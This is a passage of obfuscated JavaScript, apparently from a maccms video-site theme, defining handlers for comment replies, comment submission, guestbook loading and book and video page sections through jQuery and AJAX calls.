_0x6f29a6[_0x49abc8(0x7c6,'^3e5')](_0x135d7d,_0x9f0a8a);},'YbCAB':_0x6f29a6[_0xe21bb4(0x412,'AJ8F')],'FyaCp':_0x6f29a6[_0xe21bb4(0x37c,'5w#Z')],'xYmGb':_0x6f29a6[_0xe21bb4(0x4aa,'g3!Q')],'wjWhs':_0x6f29a6[_0xe21bb4(0x51f,'Vj$3')],'vNGcE':function(_0x1c5335,_0x178a64){var _0x4011ac=_0xe21bb4;return _0x6f29a6[_0x4011ac(0x71d,'prWT')](_0x1c5335,_0x178a64);},'VPxTC':_0x6f29a6[_0xe21bb4(0x320,'A5Xz')],'LRjKf':function(_0x113d94,_0xdc2430){var _0x1d0fa9=_0xe21bb4;return _0x6f29a6[_0x1d0fa9(0x4be,'5w#Z')](_0x113d94,_0xdc2430);},'YfhDm':_0x6f29a6[_0xe21bb4(0x716,'tuw5')],'YDgZN':_0x6f29a6[_0xe21bb4(0x4fb,'A5Xz')],'gJpej':_0x6f29a6[_0xe21bb4(0x1fc,'gjj9')],'EBRpc':_0x6f29a6[_0xe21bb4(0x21e,'8^Ei')],'GOlhu':function(_0x2f0205,_0x2c2078){var _0x2eaf71=_0xe21bb4;return _0x6f29a6[_0x2eaf71(0x70d,'59Mq')](_0x2f0205,_0x2c2078);},'kKphF':_0x6f29a6[_0xe21bb4(0x466,'t!WM')],'ZisUJ':_0x6f29a6[_0xe21bb4(0x46f,'KI#1')],'rhmBu':function(_0x40d970,_0x4e7ff2){var _0x517581=_0xe21bb4;return _0x6f29a6[_0x517581(0xc8,'mP@$')](_0x40d970,_0x4e7ff2);},'BCIKS':_0x6f29a6[_0xe21bb4(0x37b,'HoJV')],'nxGIn':function(_0x4637ba,_0x35bc1c){var _0x1c27c8=_0xe21bb4;return _0x6f29a6[_0x1c27c8(0x422,'[QT3')](_0x4637ba,_0x35bc1c);},'oDMmy':_0x6f29a6[_0xe21bb4(0x1e4,'t!WM')],'FUDsp':_0x6f29a6[_0xe21bb4(0x166,'bTVH')],'wsKkW':_0x6f29a6[_0xe21bb4(0x300,'AJ8F')],'wEVmc':function(_0x477eb9,_0x5b3bbd){var _0x4f635f=_0xe21bb4;return _0x6f29a6[_0x4f635f(0x5de,'g3!Q')](_0x477eb9,_0x5b3bbd);},'rySVh':_0x6f29a6[_0xe21bb4(0x4c7,'mP@$')]};if(_0x6f29a6[_0xe21bb4(0x600,'8ml1')](_0x6f29a6[_0xe21bb4(0x3c8,'RuN]')],_0x6f29a6[_0xe21bb4(0x2cc,'xq^r')])){var _0x1de9d0=_0x6f29a6[_0xe21bb4(0x545,'QlO!')]($,this);_0x6f29a6[_0xe21bb4(0x606,'tBg[')]($,this)[_0xe21bb4(0x4d4,'xq^r')](_0x6f29a6[_0xe21bb4(0x2a4,'gBRY')])&&MyTheme[_0xe21bb4(0x452,'QolX')](_0x6f29a6[_0xe21bb4(0x6a0,'[QT3')](_0x6f29a6[_0xe21bb4(0x6ad,'i2y(')](maccms[_0xe21bb4(0x403,'IXW*')],_0x6f29a6[_0xe21bb4(0x74a,'gBRY')]),_0x1de9d0[_0xe21bb4(0x6b1,'BfdI')](_0x6f29a6[_0xe21bb4(0xfb,'LE87')])),_0x6f29a6[_0xe21bb4(0x258,'Q!#p')],_0x6f29a6[_0xe21bb4(0x63f,'prWT')],'',function(_0x5dfa08){var _0x28229c=_0xe21bb4,_0x13d7aa={'Buull':function(_0x4c2bfa,_0x23d030){var _0x5e9232=_0x1c0f;return _0x352a7b[_0x5e9232(0x60b,'AJ8F')](_0x4c2bfa,_0x23d030);},'RvAMu':function(_0x1a39bb,_0x4e4dcd){var _0x1d5ece=_0x1c0f;return _0x352a7b[_0x1d5ece(0x686,'LE87')](_0x1a39bb,_0x4e4dcd);},'AzLQh':_0x352a7b[_0x28229c(0x2c7,'Yy&Y')],'zpFaI':function(_0x4aedb2,_0x3754c7){var _0x667358=_0x28229c;return _0x352a7b[_0x667358(0x57c,'KI#1')](_0x4aedb2,_0x3754c7);},'ZqkPi':_0x352a7b[_0x28229c(0x489,'y[mf')],'Ryrww':_0x352a7b[_0x28229c(0x67c,'Yp48')],'BJKKQ':_0x352a7b[_0x28229c(0x663,'BfdI')],'toyuI':_0x352a7b[_0x28229c(0x661,'3JWj')],'aLlSz':function(_0x2c9d5a,_0x16e617){var _0x506ac2=_0x28229c;return _0x352a7b[_0x506ac2(0x574,'AExK')](_0x2c9d5a,_0x16e617);},'FNsOm':_0x352a7b[_0x28229c(0x7a9,'B3aD')],'ZvcUq':function(_0x456c6f,_0x2b7d4b){var _0x194b31=_0x28229c;return _0x352a7b[_0x194b31(0x4f2,'4&UT')](_0x456c6f,_0x2b7d4b);},'KtqZk':function(_0x205694,_0x15f767){var _0x2bb7e8=_0x28229c;return _0x352a7b[_0x2bb7e8(0x15b,'BQ7M')](_0x205694,_0x15f767);},'XUHeh':function(_0x18543e,_0x46bdde){var _0x344306=_0x28229c;return _0x352a7b[_0x344306(0x303,'QlO!')](_0x18543e,_0x46bdde);},'HzVdc':_0x352a7b[_0x28229c(0x662,'mg$z')],'ZQOcz':_0x352a7b[_0x28229c(0x59e,'mIy6')],'OXFTV':_0x352a7b[_0x28229c(0x296,'RFZG')],'Jgbnu':_0x352a7b[_0x28229c(0x3df,'mg$z')],'haKYA':function(_0xfcc27d,_0x240229){var _0x51d97b=_0x28229c;return _0x352a7b[_0x51d97b(0x2c1,'bTVH')](_0xfcc27d,_0x240229);},'FeGzH':_0x352a7b[_0x28229c(0x41b,'t!WM')],'NwxMO':_0x352a7b[_0x28229c(0x24c,'tBg[')],'lfFrh':function(_0x41ba50,_0xc4a24){var _0x385b3c=_0x28229c;return _0x352a7b[_0x385b3c(0x36c,'RuN]')](_0x41ba50,_0xc4a24);},'JkmGo':_0x352a7b[_0x28229c(0x766,'Vj$3')]};_0x352a7b[_0x28229c(0x7b0,'RuN]')](_0x352a7b[_0x28229c(0x72e,'bTVH')],_0x352a7b[_0x28229c(0x3f4,'Jq@r')])?(_0x1de9d0[_0x28229c(0x10b,'QolX')](_0x352a7b[_0x28229c(0x61a,'y[mf')]),layer[_0x28229c(0x6c2,'mP@$')](_0x5dfa08[_0x28229c(0x744,'RFZG')])):(_0x53fb9a[_0x28229c(0x67d,'KI#1')](_0x13d7aa[_0x28229c(0x37e,'xq^r')]),_0x13d7aa[_0x28229c(0x733,'BQ7M')](_0x3bbab6,_0x13d7aa[_0x28229c(0x1bd,'NYdb')](_0x13d7aa[_0x28229c(0x754,'y[mf')](_0x13d7aa[_0x28229c(0xd0,'tBg[')],_0x1c198c),')'))[_0x28229c(0x4c9,'gjj9')](_0x13d7aa[_0x28229c(0x689,'7Z%h')])[_0x28229c(0x440,'Q!#p')](_0x13d7aa[_0x28229c(0x74b,'mIy6')])[_0x28229c(0x2b1,'[QT3')](_0x13d7aa[_0x28229c(0x586,'[QT3')]),_0x13d7aa[_0x28229c(0x152,'tBg[')](_0x48be38,_0x13d7aa[_0x28229c(0x262,'mP@$')])[_0x28229c(0x3ed,'tuw5')](_0x121255),_0x5e0003[_0x28229c(0x55b,'1^Kp')](_0x13d7aa[_0x28229c(0x132,'bTVH')](_0x13d7aa[_0x28229c(0x22a,'KI#1')](_0x13d7aa[_0x28229c(0x5e0,'QolX')](_0x13d7aa[_0x28229c(0x52c,'LE87')](_0x13d7aa[_0x28229c(0x1ec,'i2y(')](_0x13d7aa[_0x28229c(0x21d,'Yy&Y')](_0x4eb116[_0x28229c(0x31e,'bTVH')],_0x13d7aa[_0x28229c(0x570,'5w#Z')]),_0x13d7aa[_0x28229c(0x457,'tuw5')](_0x597051,_0x13d7aa[_0x28229c(0xfc,'tuw5')])[_0x28229c(0x3d3,'WPlY')](_0x13d7aa[_0x28229c(0x2f4,'i2y(')])),_0x13d7aa[_0x28229c(0x581,'BQ7M')]),_0x13d7aa[_0x28229c(0xe6,'tuw5')](_0xfdfbd7,_0x13d7aa[_0x28229c(0x623,'Px5m')])[_0x28229c(0x672,'Vj$3')](_0x13d7aa[_0x28229c(0x5f1,'AJ8F')])),_0x13d7aa[_0x28229c(0x23a,'3JWj')]),_0x13d7aa[_0x28229c(0x159,'BQ7M')](_0x13d7aa[_0x28229c(0x270,'RFZG')](_0x332337,this)[_0x28229c(0x2b3,'A5Xz')](_0x13d7aa[_0x28229c(0x5ac,'LE87')]),0x2)),function(_0x5ba565){var _0x47a501=_0x28229c;_0x13d7aa[_0x47a501(0x719,'HoJV')](_0x13d7aa[_0x47a501(0x4f8,'7Z%h')](_0x348019,_0x5ba565[_0x47a501(0x5b4,'IXW*')]),0x1)?(_0x44e366[_0x47a501(0x11a,'au8u')](_0x5ba565[_0x47a501(0x744,'RFZG')]),_0x416195=0x1):(_0x1c5894=0x1,_0x2d5480[_0x47a501(0x5ec,'BQ7M')](_0x5ba565[_0x47a501(0x417,'Lqth')]));}));});}else _0x55e911[_0xe21bb4(0x177,'59Mq')][_0xe21bb4(0x28b,'xq^r')](_0x352a7b[_0xe21bb4(0x16b,'QlO!')](_0x352a7b[_0xe21bb4(0x39c,'gBRY')],_0x58e433));}),_0x6f29a6[_0x400d08(0x4e7,'Yp48')]($,_0x6f29a6[_0x400d08(0x378,'A5Xz')])['on'](_0x6f29a6[_0x400d08(0x100,'BQ7M')],_0x6f29a6[_0x400d08(0x7cb,'xq^r')],function(_0x41787e){var _0x1c91da=_0x400d08,_0xdce04a=_0x6f29a6[_0x1c91da(0x231,'Vj$3')]($,this);if(_0xdce04a[_0x1c91da(0x746,'AJ8F')](_0x6f29a6[_0x1c91da(0x3aa,'Q!#p')])){var _0xabb7ec=_0x6f29a6[_0x1c91da(0x2f7,'t!WM')][_0x1c91da(0x3de,'tuw5')]('|'),_0x492166=0x0;while(!![]){switch(_0xabb7ec[_0x492166++]){case'0':var _0x5d2a83=_0x6f29a6[_0x1c91da(0x65e,'RuN]')]($,_0x6f29a6[_0x1c91da(0x484,'7Z%h')])[_0x1c91da(0x5da,')1RJ')](_0x6f29a6[_0x1c91da(0x174,'gBRY')]);continue;case'1':var _0x5232dd=_0xdce04a[_0x1c91da(0x1b1,'NYdb')]();continue;case'2':_0xdce04a[_0x1c91da(0x2db,'LE87')]()[_0x1c91da(0x355,'7Z%h')](_0x3b5b0c);continue;case'3':var _0x3b5b0c=_0x6f29a6[_0x1c91da(0x299,'KI#1')]($,_0x5d2a83);continue;case'4':_0x6f29a6[_0x1c91da(0x7e2,'au8u')](_0x5232dd,'回复')&&_0x6f29a6[_0x1c91da(0x1cb,'t!WM')]($,_0x6f29a6[_0x1c91da(0x17f,'IXW*')])[_0x1c91da(0x35e,'4&UT')]('回复');continue;case'5':_0xdce04a[_0x1c91da(0x400,'Jq@r')](_0x6f29a6[_0x1c91da(0x767,'iK19')]);continue;case'6':_0x3b5b0c[_0x1c91da(0x7aa,'4&UT')](_0x6f29a6[_0x1c91da(0x41f,'AJ8F')]);continue;case'7':_0x3b5b0c[_0x1c91da(0x717,'Yy&Y')](_0x6f29a6[_0x1c91da(0x40a,'QolX')])[_0x1c91da(0x3f8,'xq^r')](_0xdce04a[_0x1c91da(0x269,'1^Kp')](_0x6f29a6[_0x1c91da(0x2dd,'BQ7M')]));continue;case'8':_0x6f29a6[_0x1c91da(0x7c5,'xq^r')]($,_0x6f29a6[_0x1c91da(0x373,'prWT')])[_0x1c91da(0x33d,'WPlY')]();continue;case'9':if(_0x6f29a6[_0x1c91da(0x27e,'tBg[')](_0x5232dd,_0x6f29a6[_0x1c91da(0x220,'Jq@r')]))return _0xdce04a[_0x1c91da(0x410,'Yp48')]('回复'),![];continue;}break;}}}),_0x6f29a6[_0x400d08(0x224,'Lqth')]($,_0x6f29a6[_0x400d08(0x29e,'xq^r')])['on'](_0x6f29a6[_0x400d08(0x396,')1RJ')],_0x6f29a6[_0x400d08(0x141,'QolX')],function(_0x3b44a0){var _0x510527=_0x400d08,_0x366b51={'aTSIx':_0x6f29a6[_0x510527(0x164,'KI#1')],'lKjuE':function(_0x184bf5,_0xab39ca){var _0x4ac82b=_0x510527;return _0x6f29a6[_0x4ac82b(0x77d,'59Mq')](_0x184bf5,_0xab39ca);},'reqrt':_0x6f29a6[_0x510527(0x77f,'BfdI')],'ApzGs':_0x6f29a6[_0x510527(0x6d3,'xq^r')],'tVjnw':_0x6f29a6[_0x510527(0x73c,'gjj9')],'Bpgbf':_0x6f29a6[_0x510527(0x3cf,'t!WM')],'szKSw':function(_0x569724,_0x2555fa){var _0x447d66=_0x510527;return _0x6f29a6[_0x447d66(0x3c6,'mIy6')](_0x569724,_0x2555fa);},'NyaRv':_0x6f29a6[_0x510527(0x467,'BfdI')],'gtvFC':_0x6f29a6[_0x510527(0x1a8,'5w#Z')],'XCiWU':_0x6f29a6[_0x510527(0x484,'7Z%h')],'oDHCC':_0x6f29a6[_0x510527(0x16c,'i2y(')],'kbTda':function(_0x4baacf,_0x4c596e){var _0x344356=_0x510527;return _0x6f29a6[_0x344356(0x751,'QlO!')](_0x4baacf,_0x4c596e);},'PfDyH':_0x6f29a6[_0x510527(0x67b,'RuN]')]};if(_0x6f29a6[_0x510527(0x4a2,'B3aD')](_0x6f29a6[_0x510527(0x253,'QolX')],_0x6f29a6[_0x510527(0x772,'gBRY')])){var _0x56f9c2=_0x6f29a6[_0x510527(0x6d4,'7Z%h')]($,this);_0x6f29a6[_0x510527(0x13f,'BQ7M')]($,this)[_0x510527(0x5e3,'Yy&Y')](_0x6f29a6[_0x510527(0x1e2,'Vj$3')])&&MyTheme[_0x510527(0x5bc,'bTVH')](_0x6f29a6[_0x510527(0x541,'BfdI')](_0x6f29a6[_0x510527(0x729,'59Mq')](maccms[_0x510527(0x7e3,'Vj$3')],_0x6f29a6[_0x510527(0x5b6,'[QT3')]),_0x56f9c2[_0x510527(0x3d3,'WPlY')](_0x6f29a6[_0x510527(0x7a3,'59Mq')])),_0x6f29a6[_0x510527(0x4ce,'1^Kp')],_0x6f29a6[_0x510527(0x65a,'HoJV')],'',function(_0x5d8d1c){var _0x42f307=_0x510527;_0x56f9c2[_0x42f307(0x540,'B3aD')](_0x366b51[_0x42f307(0x2f6,'tuw5')]),layer[_0x42f307(0x58a,'HoJV')](_0x5d8d1c[_0x42f307(0x5ec,'BQ7M')]);});}else{var _0x4bfa53=_0x366b51[_0x510527(0x131,'mg$z')](_0x1bb68e,this);if(_0x4bfa53[_0x510527(0x4e4,'8ml1')](_0x366b51[_0x510527(0x243,'gBRY')])){var _0x4a737a=_0x366b51[_0x510527(0x65c,'AExK')][_0x510527(0x228,'tBg[')]('|'),_0x3c14bc=0x0;while(!![]){switch(_0x4a737a[_0x3c14bc++]){case'0':_0x4bfa53[_0x510527(0x6fa,'i2y(')](_0x366b51[_0x510527(0x42e,'gBRY')]);continue;case'1':_0x4bfa53[_0x510527(0x624,'t!WM')]()[_0x510527(0x5a4,'Jq@r')](_0x4d4b80);continue;case'2':var _0x509766=_0x4bfa53[_0x510527(0x51d,'xq^r')]();continue;case'3':_0x4d4b80[_0x510527(0x420,'A5Xz')](_0x366b51[_0x510527(0x34f,'AExK')]);continue;case'4':_0x366b51[_0x510527(0x290,'gjj9')](_0x509766,'回复')&&_0x366b51[_0x510527(0x6a3,'8^Ei')](_0x201c2a,_0x366b51[_0x510527(0x3a4,'mP@$')])[_0x510527(0x438,'BfdI')]('回复');continue;case'5':_0x366b51[_0x510527(0x45e,'y[mf')](_0x44230a,_0x366b51[_0x510527(0x2f9,'59Mq')])[_0x510527(0x30f,'Yp48')]();continue;case'6':var _0xeb6ec2=_0x366b51[_0x510527(0x64d,'5w#Z')](_0xee6591,_0x366b51[_0x510527(0x415,'Q!#p')])[_0x510527(0x25e,'tuw5')](_0x366b51[_0x510527(0x2b8,'WPlY')]);continue;case'7':if(_0x366b51[_0x510527(0x6e4,'iK19')](_0x509766,_0x366b51[_0x510527(0x203,'Jq@r')]))return _0x4bfa53[_0x510527(0x3ed,'tuw5')]('回复'),![];continue;case'8':var _0x4d4b80=_0x366b51[_0x510527(0x306,'LE87')](_0x4c2461,_0xeb6ec2);continue;case'9':_0x4d4b80[_0x510527(0x60d,'Q!#p')](_0x366b51[_0x510527(0x76d,'KI#1')])[_0x510527(0x6c6,'mg$z')](_0x4bfa53[_0x510527(0x513,'QlO!')](_0x366b51[_0x510527(0x124,'WPlY')]));continue;}break;}}}});},'Show':function(_0x159101){var _0x2bb910=_0x1c0f,_0x2251ce={'CqabM':function(_0x191f93,_0x39ad35){return _0x191f93(_0x39ad35);},'TUKzC':_0x2bb910(0x617,'Q!#p'),'PnHDL':function(_0x4fe203,_0x13945e){return _0x4fe203(_0x13945e);},'ajMbW':function(_0x1ac002,_0x5b22d7){return _0x1ac002+_0x5b22d7;},'BEecW':_0x2bb910(0x6f1,'xq^r'),'fcyWo':_0x2bb910(0x60e,'NYdb'),'VWYMz':function(_0x454a2c,_0x4f4cfa){return _0x454a2c+_0x4f4cfa;},'ALmEa':function(_0x244785,_0x3e5a5a){return _0x244785+_0x3e5a5a;},'fNgzT':function(_0x2260ae,_0x502f15){return _0x2260ae+_0x502f15;},'ZFnrB':function(_0x1ed19e,_0xd3b5e0){return _0x1ed19e+_0xd3b5e0;},'mJvLl':function(_0x3dddda,_0x2d950a){return _0x3dddda+_0x2d950a;},'pjkOb':_0x2bb910(0x41a,'AExK'),'fNkuc':_0x2bb910(0x509,'RuN]'),'OqNzY':_0x2bb910(0x6d1,'gjj9'),'ztqMx':function(_0x1c2d9a,_0x4929f5){return _0x1c2d9a(_0x4929f5);},'UcQHT':_0x2bb910(0x3e7,'i2y('),'RIhtf':_0x2bb910(0x705,'g3!Q'),'RYCGS':_0x2bb910(0x778,'B3aD'),'EkDeL':_0x2bb910(0x5b3,'NYdb')};MyTheme[_0x2bb910(0x587,'BfdI')](_0x2251ce[_0x2bb910(0x208,'8^Ei')](_0x2251ce[_0x2bb910(0x758,'Px5m')](_0x2251ce[_0x2bb910(0x71a,'QlO!')](_0x2251ce[_0x2bb910(0x2ad,'QolX')](_0x2251ce[_0x2bb910(0x5af,'Yp48')](_0x2251ce[_0x2bb910(0x110,'4&UT')](maccms[_0x2bb910(0x149,'Jq@r')],_0x2251ce[_0x2bb910(0x53a,'au8u')]),_0x2251ce[_0x2bb910(0x79d,'Yy&Y')]($,_0x2251ce[_0x2bb910(0x4a7,'tuw5')])[_0x2bb910(0x5dc,'gBRY')](_0x2251ce[_0x2bb910(0x47b,'Vj$3')])),_0x2251ce[_0x2bb910(0x386,'Vj$3')]),_0x2251ce[_0x2bb910(0x602,'mP@$')]($,_0x2251ce[_0x2bb910(0x1ed,'^3e5')])[_0x2bb910(0xe7,'7Z%h')](_0x2251ce[_0x2bb910(0x707,'BfdI')])),_0x2251ce[_0x2bb910(0x6b6,'mP@$')]),_0x159101),_0x2251ce[_0x2bb910(0x265,'5w#Z')],_0x2251ce[_0x2bb910(0x140,'mP@$')],'',function(_0x1e322a){var _0x5b9025=_0x2bb910;_0x2251ce[_0x5b9025(0x121,'tBg[')]($,_0x2251ce[_0x5b9025(0x558,'LE87')])[_0x5b9025(0x43f,'8ml1')](_0x1e322a);},function(){var _0xffc115=_0x2bb910;_0x2251ce[_0xffc115(0x1b2,'RuN]')]($,_0x2251ce[_0xffc115(0x694,'Yp48')])[_0xffc115(0x1b1,'NYdb')](_0x2251ce[_0xffc115(0x3c9,'8^Ei')](_0x2251ce[_0xffc115(0x4a6,'4&UT')](_0x2251ce[_0xffc115(0x21b,'QlO!')],_0x159101),_0x2251ce[_0xffc115(0x215,'Yy&Y')]));});},'Submit':function(){var _0x12b358=_0x1c0f,_0x29d75e={'HdhtI':function(_0x5acd2f,_0x1a9962){return _0x5acd2f(_0x1a9962);},'Lxzyl':function(_0x4b3b4d,_0x8a2703){return _0x4b3b4d+_0x8a2703;},'Xqlvt':_0x12b358(0x2c0,'Px5m'),'RhOHE':_0x12b358(0x2b9,'5w#Z'),'pUWqN':_0x12b358(0x146,'^3e5'),'eWwzt':_0x12b358(0x2e5,'Yy&Y'),'UaHao':_0x12b358(0x442,'KI#1'),'SOcIR':function(_0x8172ee,_0x36ed81){return _0x8172ee!==_0x36ed81;},'Kjmsp':_0x12b358(0x678,'QolX'),'bGVeD':function(_0xaa7765,_0x54b4b8){return _0xaa7765==_0x54b4b8;},'txamJ':function(_0x6b6557,_0xe0f36f){return _0x6b6557===_0xe0f36f;},'GJrDS':_0x12b358(0x57f,'59Mq'),'DQCcP':_0x12b358(0x14d,'AJ8F'),'KWafx':_0x12b358(0x405,'7Z%h'),'oyqhZ':_0x12b358(0x514,'3JWj'),'wUMPb':function(_0x39bbcd,_0x48734c){return _0x39bbcd==_0x48734c;},'AXQPQ':function(_0x1ecf63,_0x350502){return _0x1ecf63(_0x350502);},'AAmIB':_0x12b358(0x5d9,'Q!#p'),'qQiHQ':_0x12b358(0x1d6,'NYdb'),'hBLEz':_0x12b358(0x183,'NYdb'),'mWhZl':_0x12b358(0x80a,'RuN]'),'BdXgi':function(_0x334693,_0x2c9e53){return _0x334693+_0x2c9e53;},'Juvah':function(_0x6ebd2a,_0x353c2c){return _0x6ebd2a+_0x353c2c;},'FGTcX':function(_0x489731,_0x652a6a){return _0x489731(_0x652a6a);},'IlYkh':_0x12b358(0x1ff,'5w#Z'),'kACyx':_0x12b358(0x613,'AJ8F'),'ZjpYd':_0x12b358(0x75a,'[QT3'),'TiKku':_0x12b358(0x1cf,')1RJ'),'iQlNz':_0x12b358(0x232,'mIy6'),'GHbEH':_0x12b358(0x381,'AJ8F')};MyTheme[_0x12b358(0x1eb,'gjj9')](_0x29d75e[_0x12b358(0x5a8,'[QT3')](maccms[_0x12b358(0x7e3,'Vj$3')],_0x29d75e[_0x12b358(0x63c,'gBRY')]),_0x29d75e[_0x12b358(0x6e7,'iK19')],_0x29d75e[_0x12b358(0x653,'7Z%h')],_0x29d75e[_0x12b358(0x78b,'prWT')](_0x29d75e[_0x12b358(0x61f,'QolX')](_0x29d75e[_0x12b358(0x3ca,'IXW*')](_0x29d75e[_0x12b358(0x795,'RuN]')](_0x29d75e[_0x12b358(0x119,'BfdI')]($,_0x29d75e[_0x12b358(0x69c,'mIy6')])[_0x12b358(0x3a3,'Yp48')](),_0x29d75e[_0x12b358(0x4b6,'AJ8F')]),_0x29d75e[_0x12b358(0x803,'59Mq')]($,_0x29d75e[_0x12b358(0x346,'B3aD')])[_0x12b358(0x52b,'mg$z')](_0x29d75e[_0x12b358(0xeb,'BQ7M')])),_0x29d75e[_0x12b358(0x56a,')1RJ')]),_0x29d75e[_0x12b358(0x3bb,'Vj$3')]($,_0x29d75e[_0x12b358(0x14b,'iK19')])[_0x12b358(0xd8,'t!WM')](_0x29d75e[_0x12b358(0x680,'xq^r')])),function(_0x395691){var _0x17f3b1=_0x12b358,_0x4f552d={'vlHhW':function(_0x2cf125,_0x25f362){var _0x5ea259=_0x1c0f;return _0x29d75e[_0x5ea259(0x44a,'g3!Q')](_0x2cf125,_0x25f362);},'coiYr':function(_0x2b379e,_0x485c97){var _0x276c4b=_0x1c0f;return _0x29d75e[_0x276c4b(0x6bd,'xq^r')](_0x2b379e,_0x485c97);},'ZChVk':_0x29d75e[_0x17f3b1(0x637,'Yp48')],'HuxfT':_0x29d75e[_0x17f3b1(0x743,'Yy&Y')],'BQcmN':function(_0x1f7cee,_0x3db8cc){var _0x41357c=_0x17f3b1;return _0x29d75e[_0x41357c(0x571,'bTVH')](_0x1f7cee,_0x3db8cc);},'xHJbP':_0x29d75e[_0x17f3b1(0x60a,'[QT3')],'XlMkf':_0x29d75e[_0x17f3b1(0x775,'QolX')],'UhIyM':_0x29d75e[_0x17f3b1(0x402,'IXW*')],'fiATA':function(_0x53a8c3,_0x52011c){var _0x21435d=_0x17f3b1;return _0x29d75e[_0x21435d(0x272,'NYdb')](_0x53a8c3,_0x52011c);},'LXdnv':_0x29d75e[_0x17f3b1(0x6fb,'Lqth')]};if(_0x29d75e[_0x17f3b1(0x520,'mIy6')](_0x395691[_0x17f3b1(0x2a1,'Yp48')],0x1)){if(_0x29d75e[_0x17f3b1(0x6cd,'gBRY')](_0x29d75e[_0x17f3b1(0x17d,')1RJ')],_0x29d75e[_0x17f3b1(0x6ef,'iK19')])){let _0x4890bd=_0x4f552d[_0x17f3b1(0x763,'LE87')](_0x145972,_0x4f552d[_0x17f3b1(0x204,'i2y(')]('#',_0x47c813));_0x4890bd[_0x17f3b1(0x6f9,'BfdI')](_0x4f552d[_0x17f3b1(0x6ed,'RuN]')])?(_0x4890bd[_0x17f3b1(0x4ae,'QolX')](_0x4f552d[_0x17f3b1(0x3ea,'1^Kp')]),_0x4f552d[_0x17f3b1(0x6ce,'Vj$3')](_0x4b54bf,_0x4f552d[_0x17f3b1(0x618,'RFZG')])[_0x17f3b1(0x6df,'HoJV')]()):(_0x4890bd[_0x17f3b1(0x7da,'mIy6')](_0x4f552d[_0x17f3b1(0x4c1,'Q!#p')]),_0x4f552d[_0x17f3b1(0x50f,'mP@$')](_0x2f4ef7,_0x4f552d[_0x17f3b1(0x788,'AJ8F')])[_0x17f3b1(0x433,'tBg[')]());}else layer[_0x17f3b1(0x1ce,'1^Kp')](_0x395691[_0x17f3b1(0x1f1,'4&UT')],{'anim':0x5},function(){var _0x27188b=_0x17f3b1;if(_0x4f552d[_0x27188b(0x7f8,'au8u')](_0x4f552d[_0x27188b(0x4fd,'LE87')],_0x4f552d[_0x27188b(0x4fd,'LE87')])){var _0x4a6c34=_0x4f552d[_0x27188b(0x246,'8ml1')](_0x546ffa,_0x4f552d[_0x27188b(0x68d,'gBRY')])[_0x27188b(0x62b,'mP@$')]();_0x4f552d[_0x27188b(0x18c,'KI#1')](_0x8df792,_0x4f552d[_0x27188b(0x206,'g3!Q')])[_0x27188b(0x5e1,'3JWj')](_0x4f552d[_0x27188b(0x4f1,'1^Kp')],_0x4f552d[_0x27188b(0x7b1,'LE87')](_0x4a6c34,'px'));}else Myui[_0x27188b(0x324,'4&UT')][_0x27188b(0x698,'QlO!')](0x1);});}else _0x29d75e[_0x17f3b1(0x6dc,'QolX')](_0x29d75e[_0x17f3b1(0x4ab,'NYdb')],_0x29d75e[_0x17f3b1(0x555,'RuN]')])?(_0x29d75e[_0x17f3b1(0x5f3,'3JWj')](MAC[_0x17f3b1(0x573,'g3!Q')][_0x17f3b1(0x38d,'B3aD')],0x1)&&_0x29d75e[_0x17f3b1(0x1ab,'QlO!')]($,_0x29d75e[_0x17f3b1(0x1c4,'mP@$')])[_0x17f3b1(0x4cc,'Px5m')](),layer[_0x17f3b1(0x1ce,'1^Kp')](_0x395691[_0x17f3b1(0x1c1,'5w#Z')])):(_0x18be4c[_0x17f3b1(0x41e,'Lqth')]=_0xa5ff49[_0x17f3b1(0x590,'mIy6')],_0x120851[_0x1f5574]={'data':_0x4c2438});});}},'Book':{'Directory':function(){var _0x38dd72=_0x1c0f,_0x1db6b7={'TavQC':_0x38dd72(0x406,'WPlY')};MyTheme[_0x38dd72(0x2eb,'[QT3')][_0x38dd72(0x4ee,'^3e5')](_0x1db6b7[_0x38dd72(0x3cb,'i2y(')]);}},'Vod':{'Playfrom':function(){var _0xf8bbfb=_0x1c0f,_0x5ab07a={'pOSdA':_0xf8bbfb(0xdd,'y[mf')};MyTheme[_0xf8bbfb(0x3c3,'A5Xz')][_0xf8bbfb(0x17b,'7Z%h')](_0x5ab07a[_0xf8bbfb(0x143,'t!WM')]);},'Content':function(){var _0x18528c=_0x1c0f,_0xfc62c6={'TpqTc':_0x18528c(0x435,'HoJV')};MyTheme[_0x18528c(0x19e,'au8u')][_0x18528c(0x54a,'1^Kp')](_0xfc62c6[_0x18528c(0x66c,'mg$z')]);},'Playlist':function(){var _0x289af4=_0x1c0f,_0x52cdcd={'CJamT':_0x289af4(0x485,'WPlY')};MyTheme[_0x289af4(0x1c3,'tBg[')][_0x289af4(0x14f,'g3!Q')](_0x52cdcd[_0x289af4(0x30c,'mP@$')]);}},'Gbook':{'Init':function(){var _0x21fd63=_0x1c0f,_0x3a7640={'jHyhy':function(_0x308941,_0x5a4777){return _0x308941(_0x5a4777);},'iBEOz':_0x21fd63(0x4e0,'Lqth'),'khlxW':function(_0x10cd50,_0x355aac){return _0x10cd50+_0x355aac;},'EaGwp':_0x21fd63(0x5c2,'tuw5'),'BiEan':_0x21fd63(0x63b,'RFZG'),'Upmso':_0x21fd63(0x7de,'AJ8F'),'ZESAU':_0x21fd63(0x2a6,'BfdI'),'FFYQi':_0x21fd63(0x252,'QlO!'),'BpbfV':_0x21fd63(0x786,'3JWj'),'EQPhC':_0x21fd63(0x122,'3JWj'),'wHbDo':function(_0x37a620,_0x181c6f){return _0x37a620==_0x181c6f;},'Gfapz':function(_0x4c7e77,_0x2dbc05){return _0x4c7e77+_0x2dbc05;},'LFfci':function(_0x3adf9c,_0x4dc66c){return _0x3adf9c+_0x4dc66c;},'WXpsG':function(_0x51d0cc,_0x5c4b1d){return _0x51d0cc+_0x5c4b1d;},'YBlfb':function(_0x3f3fa4,_0x49eeeb){return _0x3f3fa4+_0x49eeeb;},'JPpvh':_0x21fd63(0x5e8,'LE87'),'JaSgO':_0x21fd63(0x3e5,'WPlY'),'YJyoh':_0x21fd63(0x332,'59Mq'),'uTDEy':_0x21fd63(0x53e,'tuw5'),'lqEvh':_0x21fd63(0x11c,'Q!#p'),'mEiQx':_0x21fd63(0xc3,'NYdb'),'VOxiL':_0x21fd63(0x6f4,'bTVH'),'kSVcJ':function(_0x58702a,_0xc6a17e){return _0x58702a!==_0xc6a17e;},'ZvjOT':_0x21fd63(0x2e4,'7Z%h'),'KQxav':function(_0x34893c,_0x635e90){return 